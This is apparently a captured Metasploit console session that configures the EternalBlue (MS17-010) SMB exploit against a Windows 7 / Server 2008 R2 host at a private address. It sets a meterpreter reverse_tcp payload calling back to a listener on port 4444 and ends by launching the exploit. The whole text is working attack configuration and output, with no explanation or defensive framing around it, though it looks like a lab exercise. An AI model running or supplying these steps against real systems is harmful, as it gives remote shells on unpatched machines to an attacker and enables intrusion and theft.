 msf exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST 192.168.20.202 yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authenticat
ion
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.20.50 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(windows/smb/ms17_010_eternalblue) > exploit